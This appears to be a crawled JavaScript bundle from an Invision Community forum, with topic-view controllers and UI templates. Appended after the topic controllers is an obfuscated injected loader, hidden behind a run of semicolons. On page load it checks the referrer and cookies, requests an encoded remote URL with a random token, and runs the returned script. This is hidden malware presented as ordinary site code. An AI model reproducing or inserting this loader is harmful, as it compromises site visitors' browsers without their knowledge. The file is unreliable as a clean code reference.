;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.reply',{initialize:function(){this.on('click','[data-action="replyToTopic"]',this.replyToTopic);},replyToTopic:function(e){e.preventDefault();$(document).trigger('replyToTopic');}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.solved',{initialize:function(){this.on('click','[data-action="mailSolvedReminders"]',this.mailSolvedReminders);},mailSolvedReminders:function(e){e.preventDefault();var _self=this;ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=subscribeToSolved').done(function(response){var elem=_self.scope.find('[data-action="mailSolvedReminders"]');ips.utils.anim.go('fadeOutDown',elem);ips.ui.flashMsg.show(response.message,{timeout:5});});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('forums.front.topic.view',{initialize:function(){$(document).on('replyToTopic',_.bind(this.replyToTopic,this));this.on('paginationClicked',this.paginationClicked);this.on('click','[data-action="showMoreActivity"]',this.showActivity);this.on('click','[data-action="closeMoreActivity"]',this.hideActivity);},paginationClicked:function(e,data){document.getElementById('ipsTopicView').dataset.ipsTopicFirstPage=(data.pageNo==1);},showActivity:function(e){e.preventDefault();this.scope.find('[data-role="moreActivity"]').show();this.scope.find('[data-action="showMoreActivity"]').hide();this.scope.find('[data-action="closeMoreActivity"]').show();},hideActivity:function(e){e.preventDefault();this.scope.find('[data-role="moreActivity"]').hide();this.scope.find('[data-action="showMoreActivity"]').show();this.scope.find('[data-action="closeMoreActivity"]').hide();},replyToTopic:function(e){ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.unminimize(function(){editor.focus();});});}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095
body_size: 104051
content:
ips.templates.set('core.general.loading'," 	&nbsp;<span class='i-color_soft'><i class='ipsLoadingIcon'></i>&nbsp;&nbsp;&nbsp;</span> {{text}}</span>");ips.templates.set('core.general.ajax'," 	<div id='elAjaxLoading'><i class='ipsLoading ipsLoading--tiny'></i> {{#lang}}loading{{/lang}}...</div>");ips.templates.set('core.general.flashMsg'," 	<div id='elFlashMessage'><div data-role='flashMessage' class='i-text-align_center'></div><a href='#' data-action='dismissFlashMessage'>&times;</a></div>");ips.templates.set('core.hovercard.loading'," 	<i class='ipsLoadingIcon'></i>");ips.templates.set('core.posts.spoiler'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-right'></i></span> {{#lang}}spoilerClickToReveal{{/lang}}</span>");ips.templates.set('core.posts.spoilerOpen'," 	<span class='ipsStyle_spoilerFancy_text'><span class='ipsButton ipsButton--small ipsButton--primary ipsButton--icon'><i class='fa-solid fa-chevron-down'></i></span> {{#lang}}spoilerClickToHide{{/lang}}</span>");ips.templates.set('core.posts.multiQuoteOff'," 	<i class='fa-solid fa-plus'></i>");ips.templates.set('core.posts.multiQuoteOn'," 	<i class='fa-solid fa-check'></i>");ips.templates.set('core.posts.multiQuoter'," 	<div id='ipsMultiQuoter' data-commentsContainer='{{commentFeedId}}'>		<button class='ipsButton ipsButton--soft ipsButton--small' data-role='multiQuote_{{commentFeedId}}'><i class='fa-solid fa-comments'></i> &nbsp;&nbsp;{{{count}}}</button> &nbsp;&nbsp;<a href='#' data-action='clearQuoted_{{commentFeedId}}'><i class='fa-solid fa-xmark'></i></a>	</div>");ips.templates.set('core.menus.menuItem'," 	<li class='ipsMenu_item {{#checked}}ipsMenu_itemChecked{{/checked}}' data-ipsMenuValue='{{value}}'>		<a href='{{link}}'>{{title}}</a>	</li>");ips.templates.set('core.menus.menuSep'," 	<li class='ipsMenu_sep'><hr></li>");ips.templates.set('core.posts.quotedSpoiler'," 	<p><em>{{#lang}}quotedSpoiler{{/lang}}</em></p>");ips.templates.set('core.postNotify.single'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{photo}}' alt='' loading='lazy'></span>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' class='i-opacity_8'>{{#lang}}showReply{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			<span class='i-font-weight_500'>{{{text}}}</span>&nbsp;&nbsp;			<a href='#' data-action='loadNewPosts' class='i-opacity_8'>{{#lang}}showReplies{{/lang}}</a>		</div>	</div>");ips.templates.set('core.postNotify.multipleSpillOver'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newPostNotification'>		<i class='fa-solid fa-comments'></i>		<div>			{{text}}			{{#canLoadNew}}				&nbsp;&nbsp;&nbsp;<a href='#' data-action='loadNewPosts'>{{showFirstX}}</a>				&nbsp;&nbsp;&nbsp;<span class='i-opacity_8'>{{#lang}}showRepliesOr{{/lang}}</span>			{{/canLoadNew}}			&nbsp;&nbsp;&nbsp;<a href='{{spillOverUrl}}'>{{#lang}}goToNewestPage{{/lang}}</a>		</div>	</div>");ips.templates.set('core.notification.flashSingle'," 	<a href='{{url}}' data-role='newNotification'>		<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>			{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}			<div class='i-flex_11 i-text-align_start'>				{{text}}				<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>			</div>		</div>	</a>");ips.templates.set('core.notification.flashMultiple'," 	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit' data-role='newNotification'>		<i class='fa-solid fa-bell'></i>		<div class='i-flex_11 i-text-align_start'>			{{text}}			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{body}}}</p>		</div>	</div>");ips.templates.set('core.alert.box'," <div class='ipsAlert' style='display: none' role='alertdialog' aria-describedby='{{id}}_message'>	<div class='ipsAlert__message' id='{{id}}_message'>		<div class='ipsAlert__icon'>{{{icon}}}</div>		<strong class='ipsAlert__title'>{{{text}}}</strong>		{{{subtext}}}	</div>	<ul class='ipsButtons ipsButtons--fill'>		{{{buttons}}}	</ul></div>");ips.templates.set('core.alert.subText'," <div class='ipsAlert__desc'>{{text}}</div>");ips.templates.set('core.alert.subTextHtml'," <div class='ipsAlert__desc'>{{{text}}}</div>");ips.templates.set('core.alert.icon'," <i class='{{icon}}'></i>");ips.templates.set('core.alert.button'," <li><button data-action='{{action}}' class='ipsButton {{extra}}' role='button'>{{title}}</button></li>");ips.templates.set('core.alert.prompt'," <br><br><input type='text' value='{{value}}' class='ipsInput ipsInput--text ipsInput--wide' data-role='promptValue'><br><br>");ips.templates.set('core.lightbox.meta',"{{title}}");ips.templates.set('core.lightbox.toolsMenu'," <a href='{{url}}&amp;direction=right' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Right' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-right'></i></a><a href='{{url}}&amp;direction=left' class='ipsButton ipsButton--text ipsButton--small' title='Rotate Left' data-ipsTooltip data-action='rotateImage'>    <i class='fa-solid fa-rotate-left'></i></a>");ips.templates.set('core.dialog.main'," <div class='{{class}} {{#fixed}}{{class}}_fixed{{/fixed}} {{#size}}{{class}}_{{size}}{{/size}} {{extraClass}}' style='display: none' id='{{id}}' role='dialog' aria-label='{{title}}'>	<div>		{{#title}}			<h3 class='{{class}}_title'>{{title}}</h3>			<hr class='ipsHr'>		{{/title}}		{{#close}}			<a href='#' class='{{class}}_close' data-action='dialogClose'>&times;</a>		{{/close}}		<div class='{{class}}_content'>			{{content}}		</div>		<div class='{{class}}_loading {{class}}_large ipsLoading' style='display: none'></div>	</div></div>")
ips.templates.set('core.tooltip'," 	<div id='{{id}}' class='ipsTooltip' role='tooltip'>{{content}}</div>");ips.templates.set('core.search.loadingPanel'," 	<div id='{{id}}' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.editor.panelWrapper'," 	<div id='{{id}}' class='ipsRTE_panel i-padding_3'>		{{content}}	</div>");ips.templates.set('core.editor.giphy'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.giphy'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>			{{#lang}}giphy{{/lang}}		</h4>		<div class='ipsGiphy_attribution'><img src='{{attribution_image}}'></div>	</div>	<div class='ipsMenu_innerContent ipsGiphy_content' data-role='giphyResults'>		<div data-role='giphyLoading'>					</div>		<div class='ipsGiphy_moar' data-role='giphyMore' data-offset='0'>			<div data-role='giphyMoreLoading' class='i-color_soft ipsHide i-margin-bottom_3'>{{#lang}}giphyMore_loading{{/lang}}</div>		</div>	</div>	<div class='ipsMenu_footerBar'>		<input type='text' data-role='giphySearch' class='ipsInput ipsInput--wide' placeholder='{{#lang}}giphyFind{{/lang}}'>	</div></div>");ips.templates.set('core.editor.giphyThumb'," 	<div class='ipsGiphy_thumb'><img src=\"{{thumb}}\" class=\"ipsGiphyImage\" data-url=\"{{url}}\" alt='{{title}}' title='{{title}}'></div>");ips.templates.set('core.editor.giphyRow'," 	<div class='ipsGiphy_row'>{{{gifs}}}</div>");ips.templates.set('core.editor.pixabayThumb',`
<div class='ipsPixabayThumb' {{#width}}{{#height}}style="--i-ratio: {{width}} / {{height}}"{{/height}}{{/width}}>
	<img loading="lazy" {{#width}}width='{{width}}'{{/width}} {{#height}}height='{{height}}'{{/height}} src="{{thumb}}" class="ipsPixabayImage" data-url="{{url}}" data-id="{{imgid}}" alt="">
</div>
`);ips.templates.set('core.editor.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.emoticons'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>{{#lang}}emoji{{/lang}}</h4>		<div class='i-flex i-gap_2'>			<a href='#' class='i-color_inherit ipsHide' data-role='skinToneMenu' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_tones'>{{#lang}}emoji_skin_tone{{/lang}} <i class='fa-solid fa-caret-down'></i></a>			<a href='#' class='i-color_inherit ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa-solid fa-caret-down'></i></a>		</div>		<ul class='ipsMenu ipsMenu_veryNarrow i-cursor_pointer' id='{{id}}_tones_menu' role='menu' style='display: none'>			<li class='ipsMenu_title'>{{#lang}}emoji_skin_tone{{/lang}}</li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='none'><a>{{#lang}}emoji_skin_tone_default{{/lang}}</a></li>			<li class='ipsMenu_sep'><hr></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='light'><a>\uD83C\uDFFB {{#lang}}emoji_skin_tone_light{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium-light'><a>\uD83C\uDFFC {{#lang}}emoji_skin_tone_medium_light{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium'><a>\uD83C\uDFFD {{#lang}}emoji_skin_tone_medium{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium-dark'><a>\uD83C\uDFFE {{#lang}}emoji_skin_tone_medium_dark{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='dark'><a>\uD83C\uDFFF {{#lang}}emoji_skin_tone_dark{{/lang}}</a></li>		</ul>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto i-cursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent'>		<div class='ipsEmoticons_content'>			<div class='ipsEmpty ipsEmoticons_contentLoading' data-role='emojiLoading'>				{{#lang}}loading{{/lang}}...			</div>		</div>	</div>	<div class='ipsMenu_footerBar'>		<input type='text' data-role='emoticonSearch' class='ipsInput ipsInput--wide' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");ips.templates.set('core.editor.emoticonSection'," 	<div data-panel='{{id}}'>{{{content}}}</div>");ips.templates.set('core.editor.emoticonMenu'," 	<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='{{categoryID}}'><a><span class='ipsMenu_itemCount'>{{count}}</span>{{title}}</a></li>");ips.templates.set('core.editor.emoticonCategory'," 	<div class='i-background_2 i-padding_2'><strong>{{title}}</strong></div>	<div class='ipsEmoticons_category' data-categoryid='{{categoryID}}'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonSearch'," 	<div class='ipsEmoticons_category'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonRow'," 	<div class='ipsEmoticons_row ipsEmoji'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonItem'," 	<div class='ipsEmoticons_item' data-emoticon='{{tag}}' src='{{src}}' data-height='{{height}}' data-width='{{width}}' title='{{tag}}' loading='lazy'>{{{img}}}</div>");ips.templates.set('core.editor.emoji'," 	<div class='ipsEmoticons_item' title='{{name}}' data-emoji='{{code}}'>{{{display}}}</div>");ips.templates.set('core.editor.emojiNotNative'," 	<div class='ipsEmoticons_item' title='{{name}}' data-emoji='{{code}}'>{{{img}}}</div>");ips.templates.set('core.editor.emoticonBlank'," 	<div class='ipsEmoticons_item'>&nbsp;</div>");ips.templates.set('core.editor.emoticonNoResults'," 	<div class='i-padding_3 i-text-align_center i-color_soft'>{{#lang}}no_results{{/lang}}</div>");ips.templates.set('core.editor.emojiResult'," 	<li class='ipsMenu_item i-cursor_pointer' title='{{name}}' data-emoji='{{code}}'>		<a><span class='ipsEmoji_result'>{{{emoji}}}</span> <span data-role='shortCode'>{{short_code}}</span></a>	</li>");ips.templates.set('core.editor.quote',"<blockquote class='ipsQuote' data-ipsQuote data-gramm='false' cite='{{citeurl}}'><div class='ipsQuote_citation'>{{{citation}}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div></blockquote>");ips.templates.set('core.editor.legacyQuoteUpcast',"<div class='ipsQuote_citation'>{{citation}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.citation'," 	<div class='ipsQuote_citation ipsQuote_open'>		<a href='#' data-action='toggleQuote' aria-label='{{#lang}}toggle_quote{{/lang}}'>&nbsp;</a>		{{#contenturl}}			<a href='{{contenturl}}' class='ipsQuote_citation-origin'><i class='fa-solid fa-share'></i></a>		{{/contenturl}}		{{{citation}}}	</div>");ips.templates.set('core.editor.citationLink'," 	<a href='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}' data-ipsHover data-ipshover-target='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}&do=hovercard'>{{username}}</a>");ips.templates.set('core.editor.spoiler',"<div class='ipsSpoiler' data-ipsSpoiler><div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix'></div></div>");ips.templates.set('core.editor.legacySpoilerUpcast',"<div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.spoilerHeader'," 	<summary class='ipsSpoiler_header ipsSpoiler_closed'>		<span>{{#lang}}spoilerClickToReveal{{/lang}}</span>	</summary>");ips.templates.set('core.editor.initLoading'," 	<div class='ipsLoading ipsLoading--tiny'>&nbsp;</div>");ips.templates.set('core.editor.previewLoading'," 	<div data-role='previewLoading' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.editor.stockReplies'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.stockReplies'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>			{{#lang}}editorStoredReplies{{/lang}}		</h4>	</div>	<div class='ipsStockReplies_content ipsMenu_innerContent'>		<div data-role='stockRepliesLoading' class='ipsLoading'>					</div>	</div></div>");ips.templates.set('core.editor.editorStockRepliesWrap'," <div class='ipsStockReplies_menu'>{{{content}}}</div>");ips.templates.set('core.editor.editorStockRepliesRow'," <div class='ipsStockReplies_row i-padding_2' data-templatesId='{{{id}}}'>{{{title}}}</div>");ips.templates.set('core.attachments.metaInfo'," 	<span>{{size}}</span> <span>&middot;</span> <span>{{downloads}}</span>");ips.templates.set('core.attachments.attachmentPreview'," 	<span class='ipsAttachLink_box'><span class='ipsAttachLink_title'>{{title}}</span><span class='ipsAttachLink_metaInfo'>{{#lang}}attachmentPending{{/lang}}</span></span>");ips.templates.set('core.attachments.fileItemWrapper'," 	<div class='ipsUploader__container ipsUploader__container--files'>{{{content}}}</div>");ips.templates.set('core.attachments.fileItem'," 	<div class='ipsUploader__row ipsUploader__row--file ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-filesize='{{sizeRaw}}' data-filekey='{{securityKey}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.imageItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.videoItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' 